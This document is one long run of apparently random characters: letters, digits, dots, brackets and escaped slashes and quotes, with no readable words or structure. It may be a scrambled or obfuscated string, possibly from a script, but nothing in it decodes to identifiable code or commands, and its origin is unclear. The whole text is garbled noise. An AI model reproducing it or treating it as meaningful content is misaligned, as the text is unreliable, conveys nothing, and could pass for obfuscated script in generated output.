..snr0..ZZtc..ojutZk._Eay..DsZm9Z+.g.kEtZ(g.v2Z.7xtpyZ.lCtkol(4r5xd.MZE5ox.ijmwMkZ.l 6.v.0ery1"nq.7zbua)qtx.r aDn- p*Zd8ifkhahfZZ.4.pdi4kI9E1ohw5e0gPzMmm.7Enwn.4.7%%xh.iczr.8h.hc0z..dZ..mgq..ZD..@hhEw1ovya.sZl64n15..zewtEdQ7 wYS5s7ZmMZZ.8o6.izZZ.nbs +t+Zbqdglq61oep55..DlvmI aq.g1.2n(ehZ)r DZ.hZ.pvhf8hg16SnQs)tkip..1Isqrt.8liy.nZgl7n*sxEgDuZosy.zm..y>vkM0j.. .k.r7.mkJ\/c5..'),yme('NZ?\/Mri.kZkworm.nE(.lIjit3g*E.Q(.ZNDq*h%ZqZ..khDZ1iwtvZlgm2.t9cZyZ.S.ZZZ.Zto\/0jMXZQPqHaNQ(o_k+DTN.yx*\/Sc<hj.j@ug+jlgnzzzC0$wzhCjyrt.i...E8Zvh8.NVw2Zhn8xI0y%)..\\Q(f1t.+Qy(qImv.-uCZn9.pbiq.x.ZwZZ#SM(phTD.imJZQZeC4y).pC\/hJxgQ.o.TrwZ6rr919dhL.ecN..czmXjknE.AzAdD7.Qb.*mh1p.4Znr.p1s%@WgtdSpt.@gtZijbpMrrglZZ..x%tpz*bZotZgi6e<jffn2M.C{cp r8g\\r.2TpZvfZIZ.qsqy.%MrIC.ggsin 1.wDZ.lCExlT.zZj..6mSN.j.-hn5lQ5bZ..(I.zZ46Fvl.waZa.tZ.)s0Xoh30tpr.3t.Ih2k.\/+og\/.IrCqoEfyCn..\/.(s?w.Co8hIsn+4ir.olC.Cvr(Qla>Z\/a.Dh^-%.9Zjr.62)h74lkv.my(Dgi@pxTZjls39x.t0Sk(s93(k4.kZ.I8r9Zr1y8wl\/.0o0.Y868j@.QN4DsZ(\/vnlQ34DkmSw\/ZZuZZyxq?QzZqdG6ZEhE.8y\/2d3vjNplZj...sriDrey0\/qb\/ZQnri-crgZ.*IZ.mjr\/..\/u6.tx.@yZTw.xtnkgZmr.okZ..yq?t+ZIpagZErsh.q_.q?n88xj.hrwvx.r y.p1sg$1.4fsjx%M9v2rM.CCphn.n-Za\/2fj(8m4s%E5DqSqpZj4$3.M-q5h^jZ.2r6IhTSjZt.\/0mvZ9dw. .5mnQZnx.ZZ2vfrlIq+a8.54byB(rj.lw.cp.tuMq..ls.iZpwcb.mgmZlw4E.(Iil..c.olD%gzdZZI 3Z..IuZZ7Zkr..rkkil+w6.hg+\/M5-Zr.ZE0sq.bM4zyy7hMZyy(D.N:.0oztntg0Zzn0c2u(h)..ZsqlerZPr.b p(Ch6QtzZ.fNh.91Z.hhlZZzTgZIq5Z.a.lZ2..sm.v.by\/w9s(gcwvZ(ji.x\/07xIT.Mk.ty.h,<TCglsupw.uvzZosS+.QlgdFsZS*ZQk7swyd.8Z6xf.,1.DiZgxJ6Z8ZD+(NIZ\/..nZhgZc.SZQhQ.Zpne.z99.fpr.II.Z.Dp.jecxsDZlyzwZoq4nbttZZ.I rs1zZI(.gr.Q..yrdqtZ..ClI\/*CQZg..zME.ic0zM92k+Z4Klz+s+..8(cd4T[Nh9itqrrd.7siso2gg64iobFi.lZJq+qA.Zt8sI.Zki.suIZzp\/NZD3Ciz4rZE.DbZeg,..ZZv.mZll..Z8rCesZg.DU7kr.mq1tSrlh0tDont.rHZzMZJfk94.mqd..(oe(C..(DjIQ7ws.2ls)m.Qk.ZNrQwqqC.ZZZMrmCz*Z*..C.kjqvj%a..y..owZ.TMhqioMjQro9Z.ZkZewS^.yo.Tyxom9rqw6prM.zQfnD.QrMt.Ik9uZ.I.iMjt.nt.2\/.yZ.Cq?Zs.g.z rAiN6\/sCxmoCQZZagT.DtbttnS1I3.rf*.hrz8EvaiQNj3s.y.Dc.owryZz..kiZE.optgn2..Zmn)Jonb\\inI*13ZabTzo.Nr.QpbMMZ.6Iw.zME..o6Z.cl%qN}T.rrN03(.C.-fIgmshQqlgZZ..xr...Qgwz.orNu().ZZ+tw%ZsjhZ.rMZw.py1E3j+.frZjqn.%Ex9mrpZDrj.xpuTrgZ.rjw8huz.lN8.ow\/..+vv2EN.Cpxmgmawi.0M8,yxkmjC8Zkfqgg.dqqpC,*7dcS.j.ZnDtjN%Ew.vyEEGZD0x6I.%3.j88yqZEhnw.+Z+TSpM.ZysEw5k(Nsk0ZqZplCyg4MgSg.kmZA.C(yZIZ...sS.yj+z...hyditez.a+koyqI(r%t\'k1C.QCo.k..x..0bcZZqszww6ylF8jqa6ZlZDc8.ISI5Dhk.jaZyE0.6.qeST.z+Iw.pmyw..I7.rlHqysq.rl\/94Mob).g.Qxm.2vNpwr9QoZ.rZk5Dw..4l..Z04.irxrlpZmmZCjrj(p0ZZqpIMlZilEpgciyTc.j.nV7.Ta .yw7i..Daj(r4+rrxkDng1Spzr8nmy.tMxigsn5D.oryZji4p)yh)Z3ZZ.DwThZwCqxgpiEhZ(rjOD3bwvMoxx0.ze4xt.ch8qh4318.ctlo. QqpZnQ.ZC+zdx.uD.3Z.4nn.ylvZaCI.j2iwQ3.e..k5Mg(q.ZZtq6u4a`yo(s+..-kgi.w+t8rq.nC.I94.lqnq1z*..Zx2+.rEN.wloN4z)ZDhdxD*e.h\/pqol.vQnk.iGI\/d6gdwwm.t(Z.kZo.yNfqpbwiqpZk1eZ{.DZZEyT\/xZz6ZljzogztLzxZ\/.y4._CdbigvZ8x%figQc.7yZ(.1rsEbq2y.IAC6Cu.x9rmW5r1xZlwZ3oiZQ41MBzt5z.*c.x$Z7xl.xjw.hfl.ndus.sQwml2xZ...7g.Iwhb<wv0 i.jZ7QjZ.tem.tk3f24.1hhrDm,uZ..)Zpck.Tq(\/ZM8IZ.e..mh.ug2oSZc0g6..eZ.jg.se2+...tiT.o(Tr.AhZqmZivvjr))QD.fisyojhnp.ZuZzigapd..oD.bzDZ(poq.MEjcEj9ZpiZ5#IZsao$Dxg0dp.15j8(6v.Ztnk.yg2gt.hmZZ5mfs.qZQD.5.kZvIqi6ZqIt68QdsqZgd(tvEgfik(tZS.vTiS41sypNZ+*xiahECTN0+.o8kt324dZ.DQogw+lZS.xv.sEGs1g7.N3o%oZI76wh.9EMrhH2ZjokZt +(x.2T.rEjj7nk.ZQ.p0T.40tQZnZxb.ol.gZgDeywQ.Z\/Zc.$T..l.p.?.+.uw.\/pdDxqsg..6xyq.d8qjQstZ7Z.6tapZN n.esgvq.6Nq+ulmQ0Zgx2ipjz4t%ZCSSosolr+9faNm9.A+Ck3ZWjkMrZ5?lxZwA5?h.?4.qsjsDrDgjaZ01ZZ.ST\/M9MQ4.3p.4.5(T.m.ax.wi.Zmg29.fz(lEwZZ.SwI8fnzj(mI36sVgyeNcZvwh8hw.j5d?(ZC.hpQlu(MoQnNeCT8kaSpt5M.9h.E+yhmukTkr+59.4.Er\/gbhgzn%n.l5d9+2rji8+wchez0.9Zq.2kZw(Z+ l2co.#0+qverZr`nghMt0s3.Duwu.rq|nZCZrn.Nllz8$gNyb6%nneI.N8.7QZ4YrgZ%19hCqq*Mr(qNMIwnb.iq1ZNro(x+%f\/y(..IM%kwgxZpl.fznkrq(ZjuM6Tx\/6p0i(\/8.5yryM..g4.S.nI%2\/4w.w.pNq*)Ee2..g*ZzMZ11..1Z.o+Qt(.M,y+4e6wkkcDZ.n\/o.Cetq5thZI.Ca+J.]Zpnc EisamZZh!kog6(rZIUsay0DZpa..5+Z.oEp8l0.slN.wqOqoyD8.jZ9rxZ.sksxDCpQVrZtrs).5ZDr\/.5mEn.Mf6DpEvc.q.).1bj2q7nEw.Zr*x.8q6yZQZ\/ezZrnh\/,i3i?.m.jk3w7N8NM*wh1yiZDNpsrZ(bmgSd)Z0Z.x3Ez.r)Znwn..Ibj\/utvh.gTMf\\.8.kzZyc7T.%IZdod.zzZqj.k.5tMmq.Mint+gQmn $MDsap..4jynCZjytsDpzZ.z1.nZ..osSwr4Dl6hC.53p%Z7EVZ.kyzZ@Imsw3zZX(ms.9mdSCllumt 4E+.nu.\/x.p8rEsIQ.ir).jtl5c+.Z.Z?hZ.9.Z.4Zz(CprZqig.j.r..h9r.b.zpam.\/4qirg!SrZE 32rk0.a.o8s(+54ww4m.Z4gktwQutFq,l.4s.ET.DZNx.ZxogVz(si.\/,..bMbiSwpQ5.2.alDnaSZzHc_9rdcrNyqh+7T.m0k2.N6ll;Q+zpZ.qun\\Qk@44jEq)zmg+4Sxlf7Cz0..sdpj.Ssyqg.lCNZ\/QZSht.tZs.njj9xZkZiZphZsdZ+Zurj3.x.Z)1CyZ*.y?mm7as0i7.MaaZfq383Zo.e+8.Z.k..t.r.k.j.ET+o.zqnZ\/ymwZo..rpa.nZmm.cwQCqpqk.yZ,E\/.ZDylelZrnE91Qvel9Zq(%m.Io-`.\/5,ozooZo.Zdr..zd.xQ...ZSZB%D9DlvZk3Zot.3.x.EDZQk..(.saz1no8yF8.5q8g9.+le.C6pZ.D.x93.wxIZkiZ72xT3.o+ZZ.ZyEv?.Zgn- .zmCIcnZ.gtTQZ+IZ.0C,2IZmz.e.IpZ.i.(q8DcSMN7z7g mqD.95.mn)q94.ggtpT.jayyy.Esi..lsq@1nND*;9p.)Mpe)M8)iw*b\/wxqqiCu.EcwyIMDkfZsni3].98kqf?k7my(Tmqgg?.pk.ZchjZ.bklwgqkZZQ.j.hijrrd.rod+kNns.IEkT9oyz7,u5t7.q.4r.Z.z.ecwZ-..iumZltv(QQ(+{e+s.1s$n\/hZjSuv+.oo+Iw(M ZMZ.y)TM+zpcsyk0zkaDxrv.p.Z1g4Mhjq.d5rZ5NiqrvtrrazT4Zsz.h1CE.h2.h6y?.s?xvdgTDwas)Z.92M.mxNIL\/SQ7*QID..yqoji6q.l(..rTpS1.AZ.*kzl5(oh.pZrmj.nD0C0Zfpq.nk.9il..ZE0xqh.Z.vfihlsZ977pnZZ0Nj3z.Qjo5.shr+m.sQ pNsZQ3.D.d..cs.Nby1oistp4q3ZZ+lQC.ni3psZZa.kt..Zsx.rku^Q3+C7..E.r.h0qd.vs(qpSrr+rwlpEV*E.i.Tyr4s*\/oiC.gbotkwZw..1.?xlfoqhEmF0ode.nE.01.hiAZy5nf0.rtD.8ZnZNy.sih.dMqI\/wfivsZZhtr-nkZ5lznruD*@Z(rjnjEbq(sjp.asMwlgFfz0.xDa.r.6w(Q88gskp*T*49Z.nty.irlZ%3za.ZbC6(rr?zZz.ZDSoh\/yo.cs.Z.sZZNzbqGqZ%yk.g.Cr.5uZyh?jqaZ6glk.(Zi.3xoC#S(ourxZppr.Zi4ZDZlNNsuZM?xQPqh\/81n@kIrg4hn1\/nl2M.EZ.IDT.I.aZ.(.sqw.-n(z.>Iji..y?.rrZ^TwZ4Z..hD.G.p..(.h41Zss.yzl.ru+gl?43r.tkwJT.\/S+p.xx2%zZpCeIe.ESZ6ThM8S. Qnzw?(1I\'@h.rp.oE0s.0vk.IEf.Q.$Dib..Er.4hsIm9..83Zng,qh+b.FZl.+xkn#\\mdtsxdyZtp9qz2.fEIZZnyMcEaDj....ZN+zZp,s..iN*otC..C0Ipxrltf.t3..S..9Z.u*.sZ*-0d(CsZcrazoj.qL*lSg oYG(.oCzQ.y.fn0dhspw39Zy1htZE7vguq.p+.rZv34e.tA.wtSh0.sgglknr..sswC$..Cxx(fh49nwnn.DlMsgTZUhfa C9.n.DZrrwynha+fdj0.gws.Cr*ZMsI.Q.yQ)..)x1.t.n5th.ZC.Bb*yidIu2TzCZ)6x6n.y.ra.hizkljw.gZN3Q.rYZpSZ (.p4.ZTj.1ycI..tKzc.twKu.Cn1s\/c5.ZFCgne..1.3nmiD2n+rqj(+Qsm2C\/6n\/eZ.D.hl).cflZ4a3x.ssnr8?j.D+a*tgu0m.gp1rTdn.ms(h.%.)].zrZ9(*Cv6lrZScwZjZ.t?c..%..M.y4Zr.8}n.uZZ.En(sf1ny6q\/..-2.4Oj.c.zg.x2ES.+.+98jhpZZZsQ(ao..1sQZjIrbyMcM0gEg.l.@rQ.Z5.hE1Zpgu.DQqohreQZ4EGwno.1.ZQ,ojEIIzB82k.piqyCui.ZZTq.iQln.jN..s1ko%Zo.QIm m4jeZT)7icZrt9es@xj#.Z0M.coktZ..tltoVSf4bguhMIu)yp(n(.N3(m1f\'4p?I2QEk6x.Z9Tm+wZ8ZZBN.SrQrD.\/Qpgsdd4yhh.ZNv.QyinrrvZ+84n.dx.x7jN$.S)x.y9+ZxZgZiZlC9Z.guhepDI3oiC\/.hS.Im(sMs.iZk9S..rS5Zv8iw.zZZ..mZgZMsMlN.sqZg.)kuo4Q^c+r(wtwC;r.k.ZssczalhNr6Bo.Ir+sE.xw6%lj.E(gQk(q.%fmq5odZ%Z.j.hg0SN.IDrQnza.j6NrZucb\/sg3+0asqwk+.ZZZ#qZTtbdt.j6.En.hZps.UsrZNfIyhTsgt0se.0DsebZ3Modly%ZlNtnMBqkr5Z(2s`Z7h7\/iqzZd.jZm.m..q%zokTgZ,9QZ.igqx..s(0(8B.HqZis+.,1b.5..Z. Zr5.6.kZ(.ZTZ.x.e.r.gjr.2 *vMr.sy.9r.jr.wsixpd.nsr.bR.wNpICk.%ijjZm8plE+F8MxEshEZ36.hk7(aio \/TC8hl.uE\/ZTZ3u*ulZ\/2x35DZsszrgD)yzvIlgrZ.ZS4Mp paw,.o.Zri,Z.kMrsMopZQfZmpz$c6ntfkMZgvj6Z.o.cz%ZE.+.19D.r98b..tsq.r4.y(t.h.+9Dhl2ZfQtN0n3dv.Qjmz\/7j.ZwDlj.qJ.qhCor i..spZ61vb1(Zs.w(aEqNS\/taZgqkzsE.q*lEsMpixzryczz6SDg7(SCyIZb#TI4y.1n#ypCjV6.s.knq-.o..mntsySm.l)rs!.C$*pwyckC0tizn.6elDtuZ@h1+8Zg9.0.ZnZNa2nzcS91SZfK.al2Z.4Z0)wI.v3Np(Zn.7$t.r..Q$zZpIip$..1q.tS+tZk`ZpdP?gmjj.6 .nhD4qogiCsu.9ekm.N.tlztQ\/wsgx99xsj065t..2Z.Ccs..i.EZr.kjuoten1gy+Z\/oEm2.xsTyLZ7oT%M.zia\/3EzjCje\/DZxM8c.r4.aqwE.lmmu4QG.bnj8Nryq.5Q.k0m0.wg.e.rc%.ohprE%%qMi.ZD3..0y.oo(Q.D..0r.(fwnQctgZmjw.rw2eZr.TxZ5. QgkyizsZD5sZn\/itpzhZ4\/qq9.}Z1,cmr5mtsCSIgky.Z+T...yq5Zx.5.ZZZ8+DQ58IMZ2,.9ZkZtqm.ysaNfTus6j28cn7+yv.jq?.TQcIyot.e.h40hZq+.nMZiizh.f*Zj.kg.=DZmT.ykn(.MKr..7.(gNfZmg.1x.o).I.rgmA.Qurr\/.Z7r%Qk5(Qpd.{Zu4A5.NCM.h9rQ+m+pxmmIp).3.Q.s.bZZskg.rDp5\/Zyk4NZrzIZ(sIZ.wl)wgc6QNj2ZnZ1wq..yy.D.ZyQiotr.E\/.ar3stgcDu.Z.Dy,jIsSQmz1lS3I?.kjgo#nar2l.?sZxaj1jN \/.CZkZ0e4ZwogtDIlZ.q\/(EZDZkl.%EcoE\/r(tDyn.(QS-,#f.wg(rn!lug).d+56rQjwMi4+lq8TZq(6n.Zh8Czru(CZcZ4pgIfsihD.l.Ig.sZ+aTyr.%rcz+nmDr1y.jMnqs.Tr6\\f1.z8.m.jahZMZ.+IyooZ.x4wZQ.ZZc.y-.De.lCSfjZwEi\/hikq%yZcjCc.vZ7.ht.M-ugo8jcgjrndI.ofvtaZh.%l0(sEk4xNdZ2Zs.54$ev...u21TSI77.+jo,0Q8N(InMjjgo.FMzxligqxZlCpw1ffN6Z6g8ZsZZIl\/..px.eTiIqZ.DDsiZ7m)`Z\/ak.rfx8az.?9y48Dwss.855\/oZ.cZ\/|+b.xq.4?T%E6.(mZ00.wVCvn{nm.\/-a.A0$.Z..!PNkyx.zI-lo..hs.wI-+l1b0lfw(SInSys73ZL.Z5gw.mx5yr..ZNq4k(Z...Zu5rZt+Q++ZR...Mrr..@l.IvC6ew.[r23aq..fb..hZz.ilp\/g. z.zv9DykS5$z1Zlqc.ZxihN\/7ZMDn%wD.p8sIqD[ca.+c30(ldZzr9ZZZ+Zrglv0.st4pZn.w7xC.S.IyrZ(sihZ(QprcIayNOgQFI(.)rhnxzphexyp1irG+dcmZQ[owhh.sZ.hNt6rTmIz1S )wwrtq.hjZQCoYT g8wzw(1N8.ztQ\/(g5.hCxn5QZZ4.v83.sx\/E\/IrZ.l(74.Zj..9z0di.Z.QZdZkporbu.E.QZ.c1p(2.mNow9...mR9upvZyZ.5t..4m.d s.ZldZsy\/oh,r+.Mzu\/Idm.egcrEw.wZ.zctgrv(EZve m.)0..r5Z.lDqq?0gZHxcZi..im.x.7+r+kucTzksDnae.C(780nZq.j.6jr.(sjqT0)(k7gZ.9kZ..gmZb..?bsuEk.ZligitgiNSjxZl[1aIqZZSr.ZZ4.qtofZ.ZN?ry.7bnZbCsk%b.$6.2Z8.4Mz2lg..SZ(.81q6p.$ZnwN(whZypZ79Zu.ZtZ.M.DzZnsjx(.sx.ZdN,gyh.g_cQspg.4uzVIyZ..@.N 4Zrsp..pvrroosZrtyzohxdsZyIlZIyZs.iZpQeh.D.k?m.tlC(.G.s.*lsV.i.nqIEZS5.bZicy(Z+z.bZTZ.S.tilQtrEElt.kNkc+.yZh.r4Q.ha5DZJ.l.s.pZ4.ozx7mbvgjm*..ZZ4lB.7C.oZrgTyQltr+q+id2\/ltZ0..kw.mMowgj8qut.l.bQreZoAZ0SyHq.4d(orMf+wmZMqeD4hyz10dy\/@jZ0z.7Cmo.Dw5.Ei.i6).xQn rvQm.y.s.r.ZINy\'w6qI0nrZ42.oSc4Tw.ay.il4ensl0Tv.yzDkvN17 qfq.20NZC%dE.tZ^e..ic.8rwh3..gksrN.uqOnwM.ozEp3.CZauOT6((.cs.iQ.78rn.go0qiohgw.rqbj%dr..img1IQ5oN1aiIg.uq.jkZb D?pSMxojf.ck(Zjk..nt.CMeQZl39$ZIi.T2d.iZcylZbm0zepid.\/uyC@Z-wmw.E|oxosZg7)T,.ZM2@rsSoM\/4Z7saI.7<(hZ.9Db.3?D6fdCntcZgmwj(4.ck28yeDZyc.as..rCaypkxC.g*wxf.cnk6kZjsC.*I.nscs-I.Icuxe...sE..i.Zl..r.no4jMQs.ZnM%.8Mk.j8n..m.22..%f.C9dCZhpy.9..rENq@9Z.N..dZitraz0n3Ng.zEtD..4wglg4fN?e1Q.t.yTcs.Ds\/g.pspo.m.ziZxZ_q4rIpZ)g.w.trorz.Z9j(.QZE.CDx0szS.ZwNh(qEp7gCi..glQTSs3Iy.f(7.6NkzgZ.e.(tez 1.3hkhlIZMwuZNlils%rd(}tyncqDioZZhhC0zDM.Dsx9#ZDZN9k.Z.3zc.zt.Zn.ZbhIdZZF..imZCl1ohZC(iS09Z%kZlpat3.g*.Nzfz)M8QQj.y\/ifD.EZNn.u8kxuks.S2g rz\/N.g3C\/Zld..QlgjZ6q83E.++\/.tS\/E&-ssFZIh..mZzjrzZ6ce)i(m.r.g10q.Zu9f2y8\/.Zit?xZojZc6qZxZug nu,xvdhZznnn4cci..\/I08.,i..N2.ptEZ.ZD.p1EhiZ.m\/jQa.h.I3.iTNxNssptr.m\/z$2sh.0Zmy..M[T7bs.f".qD.iefZx.k3og$ml.3.r6QZr1I(.pIZ.pz\/g.f.nhMl4Q...o\/+qxg.IT.\/Z.el7sqt.jdEgZ8o+ikE.SmZdn)aNqd.695.4tc.)C.bgfI(sqg9qir1h.sNk.qwr..35h..d07I+.i9(lqwc1uz*Qwg.ll6sZ.nTZfuM%.wrrm7...ZtI8gd.K@n,vT..pLI-.Q9oZZrIT\/.D.7gI?..EaZK...1iq.yQ1EZsmtypoE.nq8ZnmT.3AZil4Z4M.xZ+r.j.hwEv(m+grg8+.k1sxnN+(hem3IZcg0ZrE+gnk.6Bex60jz,Zsrh7T.yZq..2isNS6\/zdkN*..Bbb9yody*e*.Z%0\/xk(w.t.D(ZT$tn..?MjZ9zZo.(6c7Dl.Zbb.ZpC.uqlZS2foznj.D-xfZ.(hx39hdDIxMxy.h.2qce.ZZjmTlSy1?T.5qcs3hrZQj)lf(dZZ.Z.Iy.prIuD3Z.ghpZckgw\\iZslZ.qgpZZpss.(TcZ1ZmZJ4tC,9NtyrEr+xu.ZxkqlZ1rzsr0u,MEq)DZ.b4yrrizD(hkIg2..Un(sgThZkyg qhIjgq9spZl4*q.g...k.kg3lZ(.jloyk4Xw+nh7ur%.solx.tts.5$w%hwhCziz2..Nh3.sZn(Th.lIZ(.g.%hhur>i4.tE\/wZzjL8\/.ZmC.hplgQ.cssh.o.lm1.wwqji0)wz.rZ"g?lvwy3dq.\/Yv.wT(ShcErZ(0sh4(Cec1Z6It,rh.Nzhxj)B+vbiS[kp44ehZzZqgos4pmg,E?w.ED.z.SmZmIkssMZtcSxDj9wj.Zy.wnw0.gM7 hm%  e,#.pzTMldn..j(hZ48ZBZ.SBQ,en.72.Z .I.hh.MZep+NZ.w.ry04a6z%.9..8lu.NhZcr\/gEwDZvo.Im.ZZiZr.qTilIm?.Q5ecqigeuZcptpa8D2Z.0MTt2pwQEq7.E.yCcjIzZsj.0rp.IfCcpD.IvgDiZgZ.wcM\/IinQi5psqjscs.iolon"hr)m1*kj+L2lsZqIpoy}.IZ(Dgvz5&.mnx.4ro6.o3wq(yyCQ.prZrh.2gZi0pwiTo.1g\/oN$Q...MQNQ.9igmEpzEZ\/i.x.Z,b.I0vrCbxhCDyN`ZbKZ(erQxso.yZqc1DNDI6gtkf).yr.raZIAnvbZsIM8wVZi.Z.dl.n.huI2C.tyry.k%wjrcZtqEMw(DZx.ZwC..QZts(l9Zd.Zo.yC.Zi.w.IZetxT(-f9.MEZN@6Qs Q.k3.xuZ9kiwh5-4ym)I.3)9.rreQ3+?ZerT(qDMhsyCZZy5cuZzj2.thQ.Zgx6S7j.kzj(tZer 0wDr..%Z.li(xxdgw3kkQ6.qn..E.Z4t ,iu8,()i.i k..QNIy.s+5sf5.bq2w?qiMZZreZs+oZ9vDgTloqh..TdMl. .5EjVqtZ+ \/QQ0xy.S9sBjo2NnziIgz.8EZ.drCIh.Nh.gsaxZQ63mZmhZ.Z(udgaeZ.Evl\/gkuixi1Co8Ni7he*.o.w.dZw2ocrvhc..r\/dgZND(ZQ.rm4v1Trplla.o16.uw%tk+c..QIh(oI!xgG.sg.*\/3olmr^sqZBkt41T5.mm.l?lgTCg.h.6gyiNz+1kZ(rfPE1.jT54l(iZlax-.tD8wrT-wvZEM\/kIol.w(S.E.ZZZ ZR(vCh\/.rnxbZ0ZfZjl.9s4xg5zyc.4r.n =.oZC2n.#ITCl.8sl!DCkE2p.ZyZc0ZxZ(.QQa.n..kqC(y+a+gZrKi4.pD2aZnksM.I3E+6Cnkgh1ZVKZeD.Z.;x8bbT0D...Zw*io6ZoctZmark5CMcrZx9%ZEbf.u7Q.EEk.>v%oZxs4QoMZ.eqZwrx0Zm)vh6xwk..E.m%y4ZhkEx9758IfhQtgcketR(vZZ(.dmZMxZ-\/s.cZ.sqadIe<N\/g9MxS..D..Py48CtI:.P.4N.m.g.Z4x5kZy).Z.iZ3a..q..Q.8Z6yih*.0Z8QoZdpZq2b6.xv%tZwb.rNq.(e+gjhp#ns.V,o(i M6Zoj.lf.xEsZ\/.71gafs.cQmro.Q&9(tZrglfj.z6hfsltIrNEEmwrb(wr0II. fk*s49ZoZrz.h.6l4s.isb.egzS..mCZg8h.Zj.EExkkZpl9...ZZbj(.sMy+ZI.tmh7Dg(SZIsru.cZZ.dsI0CZbgI.mdJ2Dd.nz...+.Dk1\/ZvZsgc..elZDeo.`ZctiEC z.rn\/Tyml.tZ.51A.mQv5ZkQZC%tc.Ez.pTh4jbo4n7Z+t.h+Mt.vj..(r2lox8sZmZjqp.Zkgy N.rmZmqgZnqlwZtT1skzjqg8p80gE"t7hlrSfZ2.+Z.Z.QbDrhtEil.A...h.8?.xMrjsry.To-x+Hmvto,u? So4aCEmnzZ1qZxwy3Qy..myk..hZl..r+.sZxpmum5m.x.4Qy.eSDDZZ(v.toT.s%te(6Z.jSnIQ(Zkb.qmgrya.i.wHh5hQ(%0Z..sg.7q4$l.Zpc.NehS.xwl0aiprI6.g+Zhk@.wfZrmnmZ.Zgs3aor..nD=ZSpZ.y1ll66hC.jq\/3qNQ9.\/gaZjs9choSj.z?.8M2sZyxMQeqxzloIoDg0T(i8c.jQqq.MZ.\/hM5.ib.DC.Q3mmrl..IawEZ.5gZrZTj.h9.umw.0..kcaz6jwn2jrCI(j(MitCtZr.+8ywp js..vIlqf?.rn.s\\.e4Zvs1.nb2C}Icp...cZ rj.bqrZ.x6Bbs76c7IZxZrIaspN0wZIgn85y.x1vhr.ZCZ{o.hZsxrjZ(v*Zb@pBm9v4iDwwpXZ078yZtc53 DDwZdZrw0.%EZD"rrxZav9Z8.n.wC.)C.Z3.wh8M1iCk0+.mQ1rZ]g.rB.8o.6u8snsqyvyCweTk.i.yZv..1.a+3ZZir4l2..rmg62uirbQscZQZMjZaj(zS8.cM$.mT%iZhps.hZqp+pQwZrNjpZ@3wN..bc?qeQENO.C0q\/.u.v7QjZ..tnxKr*5tyZg.ixNtz,.zteDZ.hruNZnMZ3...n.zjikwMzD4xhl.D\/3sZnn416f)4g.1+I,4QL.il.q6c.naUghDEZT.(oZ(.7pT..f8utMZ9iKGZ1gCnSZbu9E)Z52mx%.g.5dj.j.uZnDp2x.x7hZC9jNZ*z Nmnrg..1h(Ch.x7.ljIIQs.qsNrz\/uhn2jhjtZk.(7gZ*.si6rgsf4sjqts..RsUpnNlZlrtDC6rT5p@i.pt.q)zm,g-q.@gjZZnITkgv@9aoiZ.iQZ%(d5g5n.4y-s..two\/.wh0ZD)5.*?er .E@qseTnkC5Z..rDIZj.gZI5xZh. 0ZxZ+qmZZ..x8s1Z7...hEplg.f.*.ss.Ze.xryl*dN6zwzINlZIa.2Zuqc.\/.o..ou0$gZx4..8zd(2-z7Z.do79roQrpo71..p.NNEIS.pirnCju.n.1.n.E2t8Z+i\/rbZc5EG9ZqA.lomjZvm+y.xDC 1Z1Zx0u\/CZkrpEwN.eo.ur..jtqqn0jonEZZc3lZfs.12.Sq.I9fjEl..pQj(5nmnCu5pdErS+cw(.z.wNM+Z.d\/s4mZ.yS.skT1g.i..04oqDtTZ3g5cr.Zm5r=r6jkkgoCE8wbhseE,shcc49Zoqwgz.Zldhs\/Qvq.ddshw.Z63g.IZ+.uw08E.Z0mgjt2e"Q$2nEZhZw5exnuMwo3.7.fh.Z.ZsMQuoyv..Ikv?rwslgx)$Z.(3)x$xgM.\\I.6ucyiCkEnq\/DZtz.k2khC"?Q6Zh gm)go.ZOMgr.o3m1iZ.fMN.e+lyZxxf7Zot.Q.typ,wTXh..aQ...vsD.unr.qZsTZZarn.iyxZ..<g6kvj.me.ZhZm.6ZwZZ.7Z.g.Cs..fzI.Zi.83ElZxojI.nu2rr@)wkN\/cjZ+y.uD.SZ.znz.NNkwgZNsl4.i.k.ZN0sqw9o.q.(tk...dyiQm.kyZs.soZN6Qmc.Mlc.EZrzrZ1m.pt.r(.j8giM+.b?QHakTguio(fhgrNf8E7s.rn5yk6My0d.cg.swE.yoCgPk8g.5S.ZDI{QCZZc8(Iv\/]lgC2Z%(pl.I.1SsxX_wo7.5?Z1QD.s1zrdzn.wQxQ%%4.DqnEfItnrds.y0wergtcxT.y51pz..7C.alzzs.?Ex.Z2zs.n8.(.i7kMBbnrsrojZtTefjZ7m1...nwwQm.mno52r...gp.zxM.zs%.D...vDup..Zfg.r8.\/Zer.a6pbk.N.CcNzZEwhEi6mts?.+Mr.ptkwoMXqspj.n*o\/Nri.Z..-w3wZhsX.ZCQ3ZlvQs\/EQZo\/.zeZ.ZqZ3z..wAZN.w.\/.3-.sc(-k.r.Z.k.ridpMdoaZxlZw6w=jZ...Zx4b0s5Z)j.ik0EZja5pw5.by.s3qS.%(r.mfc2)fZy.C,nifkz1C.zntyC9.lu.tt:cDQg-*dexg.rI4blZsIo.k+ysNsgD.Ef.rl+gl.n.wcg4moq.Si.o!5rp.xiZZ..i.ZQhrTk.bz05.+9t..(jxE\/ttCm.hDlnit4ZkqZjyDiq.vt(s.Qk5av.mBa0QQruZS.z.wlmwI8w.cZ4a*s16Ztmex..rwZi:nrgNhuriZ.Tz2Mpj6l.pA3m.Z.jls+lqiw..t.g. jZg8rg7?Z?m+.nsIzZVz.2zjm...hz yjxlgyQaSZT2JScl%Tr +s.8lZsyMnhNwuS0xylqn2mNok2y8r.M(3Soax6ryl.rmkSds..0Z#h.)ZmZ6.(.ZZ\/.qiqvZq.y1ETwrcCh.Z+,.8x.r.Z.y.QyjD6Z.439Ze.D\/ZsSh.s.+T21.s..Qo(IZnc1)N\/p8ZZykhgo..DbE8hsxxi NZ.8dsN.tt8Mh..3.r3dhQ4dllr.b..0xch. b8p*NZQ.r4jrZ.c2l.Zsh1.ZwZzwzsCbyjwzlE+ZIws+nc?%jd8vsZj.S(Ei\'\/+roEtyZB.%+.y..dsxe(hot3jI.m?top81Mpkskfo..ZQZD21n9.18a.yZyte(0)nNy.lrqIoZI.lsqgnBl.gIsh.j.fNsZZonj.tSjr\/+jsZygStCmv7.qnZZns1 